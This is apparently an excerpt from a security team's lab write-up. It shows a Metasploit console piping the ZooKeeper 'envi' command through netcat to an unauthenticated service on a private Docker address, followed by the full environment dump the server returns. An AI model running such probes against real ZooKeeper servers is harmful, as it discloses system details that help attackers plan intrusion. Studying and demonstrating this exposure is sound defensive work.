 msf > echo envi | nc 172.17.0.2 2181
[*] exec: echo envi | nc 172.17.0.2 2181
Environment:
zookeeper.version=3.4.8--1, built on 02/06/2016 03:18 GMT
host.name=2d6aa4ff97de
java.version=1.8.0_72-internal
java.vendor=Oracle Corporation
java.home=/usr/lib/jvm/java-1.8-openjdk/jre
java.class.path=/opt/zookeeper/bin/../build/classes:/opt/zookeeper/bin/../build/lib/*.jar:/opt/zookeeper/bin/../lib/slf4
j-log4j12-1.6.1.jar:/opt/zookeeper/bin/../lib/slf4j-api-1.6.1.jar:/opt/zookeeper/bin/../lib/netty-3.7.0.Final.jar:/opt/z
ookeeper/bin/../lib/log4j-1.2.16.jar:/opt/zookeeper/bin/../lib/jline-0.9.94.jar:/opt/zookeeper/bin/../zookeeper-3.4.8.ja
r:/opt/zookeeper/bin/../src/java/lib/*.jar:/opt/zookeeper/bin/../conf:
java.library.path=/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64/server:/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64:/usr/li
b/jvm/java-1.8-openjdk/jre/../lib/amd64:/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
java.io.tmpdir=/tmp
java.compiler=<NA>
os.name=Linux
os.arch=amd64
os.version=4.9.125-linuxkit
user.name=root
user.home=/root
user.dir=/opt/zookeeper
msf >
红日安全